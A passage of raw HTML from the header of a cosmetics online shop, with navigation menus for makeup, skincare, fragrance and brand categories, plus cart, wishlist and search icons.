2.1-5.035 3.4-8.248 3.4-3.183 0-6.073-1.277-8.188-3.342z"/></svg>&nbsp;<span class="nasa-login-title">Login / Register</span></a></li></ul>                        </div>
                    </div>
                </div>
            </div>
            </div>
    
            <div class="nasa-hide-for-mobile">
            <a class="nasa-icon-toggle" href="javascript:void(0);" rel="nofollow">
                <svg class="nasa-topbar-up" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z" fill="currentColor" />
                </svg>

                <svg class="nasa-topbar-down" width="26" height="26" viewBox="0 0 32 32">
                    <path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" fill="currentColor" />
                </svg>
            </a>
        </div>
    </div>
    
    <div class="sticky-wrapper">
        <div id="masthead" class="site-header">
                        
            <div class="row">
                <div class="large-12 columns header-container">
                    <div class="nasa-hide-for-mobile nasa-wrap-event-search">
                        <div class="nasa-relative nasa-header-flex nasa-elements-wrap nasa-wrap-width-main-menu jbw">
                            <!-- Logo -->
                            <div class="order-1 logo-wrapper">
                                <a class="logo nasa-logo-retina nasa-has-sticky-logo nasa-has-mobile-logo" href="https://atamoida.com/" title="ATA MOIDA - Authentic cosmetics house" rel="Home"><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo" srcset="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 1x, //atamoida.com/wp-content/uploads/2021/03/Atamoida2.png 2x" width="190" height="25" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_sticky" /><img src="//atamoida.com/wp-content/uploads/2021/03/Atamoida2.png" alt="ATA MOIDA" class="header_logo logo_mobile" /></a>                            </div>
                            
                            <!-- Group icon header -->
                            <div class="order-3 icons-wrapper">
                                <div class="nasa-header-icons-wrap"><ul class="header-icons"><li class="first nasa-icon-filter-cat"><a class="filter-cat-icon nasa-flex nasa-hide-for-mobile" href="javascript:void(0);" title="Product Categories" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a><a class="filter-cat-icon-mobile inline-block" href="javascript:void(0);" title="Product Categories" rel="nofollow"><svg class="nasa-icon" width="28" height="28" viewBox="0 0 32 32">
            <path d="M6.937 21.865c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 27.195c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 3.738c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 9.069c-1.176 0-2.132-0.956-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M6.937 12.779c-1.766 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM6.937 18.11c-1.176 0-2.132-0.957-2.132-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 3.738c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 9.069c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M16 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM16 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 21.865c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 27.195c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            <path d="M25.063 10.135c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199zM25.063 4.805c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133c-1.176 0-2.133-0.956-2.133-2.133s0.956-2.132 2.133-2.132z" fill="currentColor"/>
            <path d="M25.063 12.779c-1.767 0-3.199 1.432-3.199 3.198s1.432 3.199 3.199 3.199c1.766 0 3.199-1.432 3.199-3.199s-1.433-3.198-3.199-3.198zM25.063 18.11c-1.176 0-2.133-0.957-2.133-2.133s0.956-2.132 2.133-2.132c1.176 0 2.133 0.956 2.133 2.132s-0.956 2.133-2.133 2.133z" fill="currentColor"/>
            </svg></a></li><li class="nasa-icon-mini-cart"><a href="https://atamoida.com/shopping-cart/" class="cart-link mini-cart cart-inner nasa-flex jc" title="Cart" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon cart-icon nasa-icon-1" width="28" height="28" viewBox="0 0 32 32" fill="currentColor"><path d="M3.205 3.205v25.59h25.59v-25.59h-25.59zM27.729 27.729h-23.457v-23.457h23.457v23.457z" /><path d="M9.068 13.334c0 3.828 3.104 6.931 6.931 6.931s6.93-3.102 6.93-6.931v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732c0 3.234-2.631 5.864-5.864 5.864-3.234 0-5.865-2.631-5.865-5.864v-3.732h1.067v-1.066h-3.199v1.066h1.065v3.732z"/></svg><span class="nasa-cart-count nasa-mini-number cart-number hidden-tag nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Cart</span></a></li><li class="nasa-icon-wishlist"><a class="wishlist-link nasa-wishlist-link nasa-flex " href="javascript:void(0);" title="Wishlist" rel="nofollow"><span class="icon-wrap"><svg class="nasa-icon wishlist-icon" width="28" height="28" viewBox="0 0 32 32"><path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" /></svg><span class="nasa-wishlist-count nasa-mini-number wishlist-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Wishlist</span></a></li><li class="nasa-icon-compare"><a href="https://atamoida.com/compare/" title="Compare" class="nasa-show-compare nasa-flex"><span class="icon-wrap"><svg class="nasa-flip-vertical nasa-icon compare-icon" viewBox="0 30 512 512" width="28" height="28" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><span class="nasa-compare-count nasa-mini-number compare-number nasa-product-empty">0</span></span><span class="icon-text hidden-tag">Compare</span></a></li><li class="nasa-icon-search nasa-hide-for-mobile"><a class="search-icon desk-search nasa-flex" href="javascript:void(0);" data-open="0" title="Search" rel="nofollow"><svg class="nasa-icon nasa-search" fill="currentColor" viewBox="0 0 80 80" width="22" height="22"><path d="M74.3,72.2L58.7,56.5C69.9,44,69,24.8,56.5,13.5s-31.7-10.3-43,2.2s-10.3,31.7,2.2,43c11.6,10.5,29.3,10.5,40.9,0 l15.7,15.7L74.3,72.2z M36.1,63.5c-15.1,0-27.4-12.3-27.4-27.4C8.7,20.9,21,8.7,36.1,8.7c15.1,0,27.4,12.3,27.4,27.4 C63.5,51.2,51.2,63.5,36.1,63.5z"/><path d="M36.1,12.8v3c11.2,0,20.3,9.1,20.3,20.3h3C59.4,23.2,49,12.8,36.1,12.8z"/></svg></a></li></ul></div>                            </div>
                            
                            <!-- Main menu -->
                            <div class="wide-nav fgr-2 order-2 fjct nasa-bg-wrap nasa-nav-style-1">
                                <div class="nasa-menus-wrapper nasa-menus-wrapper-reponsive nasa-loading" data-padding_x="35">
                                    <div class="nav-wrapper main-menu-warpper"><ul id="site-navigation" class="header-nav nasa-to-menu-mobile nasa-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-4 nasa_even"><a title="MAKE UP" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>MAKE UP<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-4 medium-block-grid-4 small-block-grid-4"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Lip" href="https://atamoida.com/product-category/lip/" class="nasa-title-menu">Lip<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lip Color" href="https://atamoida.com/product-category/lip/lip-color/" class="nasa-title-menu">Lip Color</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Matte Lipstick" href="https://atamoida.com/product-category/lip/matte-lipstick/" class="nasa-title-menu">Matte Lipstick</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Lipstick" href="https://atamoida.com/product-category/lip/lipstick/" class="nasa-title-menu">Lipstick</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Face" href="https://atamoida.com/product-category/face/" class="nasa-title-menu">Face<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Blush" href="https://atamoida.com/product-category/face/blush/" class="nasa-title-menu">Blush</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Brightening" href="https://atamoida.com/product-category/face/brightening/" class="nasa-title-menu">Brightening</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Compact" href="https://atamoida.com/product-category/face/compact-powders/cc-compact/" class="nasa-title-menu">CC Compact</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="CC Cream" href="https://atamoida.com/product-category/face/cc-cream/" class="nasa-title-menu">CC Cream</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Concealer" href="https://atamoida.com/product-category/face/concealer/" class="nasa-title-menu">Concealer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Foundation" href="https://atamoida.com/product-category/face/foundation/" class="nasa-title-menu">Foundation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Highlighter" href="https://atamoida.com/product-category/face/highlighter/" class="nasa-title-menu">Highlighter</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Makeup Remover" href="https://atamoida.com/product-category/face/makeup-remover/" class="nasa-title-menu">Makeup Remover</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascaras" href="https://atamoida.com/product-category/face/mascaras/" class="nasa-title-menu">Mascaras</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Pressed Powder" href="https://atamoida.com/product-category/face/pressed-powder/" class="nasa-title-menu">Pressed Powder</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Primer" href="https://atamoida.com/product-category/face/primer/" class="nasa-title-menu">Primer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Nail" href="https://atamoida.com/product-category/nail/" class="nasa-title-menu">Nail<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish" href="https://atamoida.com/product-category/nail/nail-polish/" class="nasa-title-menu">Nail Polish</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Nail Polish Remover" href="https://atamoida.com/product-category/nail/nail-polish-remover/" class="nasa-title-menu">Nail Polish Remover</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-parent-item megatop"><a title="Eye" href="https://atamoida.com/product-category/eye/" class="nasa-title-menu">Eye<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Lashes" href="https://atamoida.com/product-category/eye/eye-lashes/" class="nasa-title-menu">Eye Lashes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Liner" href="https://atamoida.com/product-category/eye/eye-liner/" class="nasa-title-menu">Eye Liner</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Eye Shadow" href="https://atamoida.com/product-category/eye/eye-shadow/" class="nasa-title-menu">Eye Shadow</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Kajal" href="https://atamoida.com/product-category/eye/kajal/" class="nasa-title-menu">Kajal</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Mascara" href="https://atamoida.com/product-category/eye/mascara/" class="nasa-title-menu">Mascara</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_odd"><a title="SKIN CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>SKIN CARE<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat megatop"><a title="SkinCare" href="https://atamoida.com/product-category/skincare/" class="nasa-title-menu">SkinCare</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Sun Protection" href="#" class="nasa-title-menu">Sun Protection<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Sunscreen" href="https://atamoida.com/product-category/face/sunscreen/" class="nasa-title-menu">Sunscreen</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Serum" href="#" class="nasa-title-menu">Serum<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Serum" href="https://atamoida.com/product-category/face/serum/" class="nasa-title-menu">Face Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hair Serum" href="https://atamoida.com/product-category/hair/serum-hair/" class="nasa-title-menu">Hair Serum</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Hand Serum" href="https://atamoida.com/product-category/body-and-bath/hand-serum/" class="nasa-title-menu">Hand Serum</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Moisturizers" href="#" class="nasa-title-menu">Moisturizers<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Moisturizer" href="https://atamoida.com/product-category/face/moisturizer/" class="nasa-title-menu">Moisturizer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Cream" href="https://atamoida.com/product-category/face/cream/" class="nasa-title-menu">Cream</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Cleanser" href="#" class="nasa-title-menu">Cleanser<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Wash" href="https://atamoida.com/product-category/face/face-wash/" class="nasa-title-menu">Face Wash</a></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item megatop"><a title="Mask" href="#" class="nasa-title-menu">Mask<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-column-links"><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a title="Face Mask" href="https://atamoida.com/product-category/face/face-mask/" class="nasa-title-menu">Face Mask</a></li>
</ul></div></li>
</ul></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="PERSONAL CARE" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>PERSONAL CARE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat default-menu root-item nasa_odd"><a title="FRAGRANCE" href="https://atamoida.com/product-category/fragrance/" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>FRAGRANCE</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-parent-item nasa-megamenu root-item cols-5 nasa_even"><a title="BRANDS" href="#" class="nasa-title-menu"><svg class="nasa-open-child" width="20" height="20" viewBox="0 0 32 32" fill="currentColor"><path d="M15.233 19.175l0.754 0.754 6.035-6.035-0.754-0.754-5.281 5.281-5.256-5.256-0.754 0.754 3.013 3.013z" /></svg>BRANDS<svg class="nasa-has-items-child" width="25" height="25" viewBox="0 0 32 32" fill="currentColor"><path d="M19.159 16.767l0.754-0.754-6.035-6.035-0.754 0.754 5.281 5.281-5.256 5.256 0.754 0.754 3.013-3.013z" /></svg></a><div class="nav-dropdown"><ul class="sub-menu large-block-grid-5 medium-block-grid-5 small-block-grid-5"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Aveeno" href="https://atamoida.com/brand/aveeno/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Aveeno.png?fit=500%2C500&#038;ssl=1" alt="Aveeno" width="500" height="500" /></a><a title="Aveeno" href="https://atamoida.com/brand/aveeno/" class="hidden-tag">Aveeno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="BIODERMA" href="https://atamoida.com/brand/bioderma/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/BIODERMA.png?fit=500%2C500&#038;ssl=1" alt="BIODERMA" width="500" height="500" /></a><a title="BIODERMA" href="https://atamoida.com/brand/bioderma/" class="hidden-tag">BIODERMA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Boots" href="https://atamoida.com/brand/boots/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Boots.png?fit=500%2C500&#038;ssl=1" alt="Boots" width="500" height="500" /></a><a title="Boots" href="https://atamoida.com/brand/boots/" class="hidden-tag">Boots</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="CeraVe" href="https://atamoida.com/brand/cerave/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/CeraVe.png?fit=500%2C500&#038;ssl=1" alt="CeraVe" width="500" height="500" /></a><a title="CeraVe" href="https://atamoida.com/brand/cerave/" class="hidden-tag">CeraVe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="COSRX" href="https://atamoida.com/brand/cosrx/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/COSRX.png?fit=500%2C500&#038;ssl=1" alt="COSRX" width="500" height="500" /></a><a title="COSRX" href="https://atamoida.com/brand/cosrx/" class="hidden-tag">COSRX</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Dr-Rhazes.png?fit=500%2C500&#038;ssl=1" alt="Dr Rhäzēs" width="500" height="500" /></a><a title="Dr Rhäzēs" href="https://atamoida.com/brand/dr-rhazes/" class="hidden-tag">Dr Rhäzēs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_brand megatop"><a class="nasa-img-menu" title="Garnier" href="https://atamoida.com/brand/garnier/"><img class="nasa-mega-img" src="https://i0.wp.com/atamoida.com/wp-content/uploads/2022/05/Garnier.png?fit=500%2C500&#038;ssl=1" alt="Garnier" width="500" height="500" /></a><a title="Garnier" href="https://atamoida.com/brand/garnier/" class="hidden-tag">Garnier</a></li>
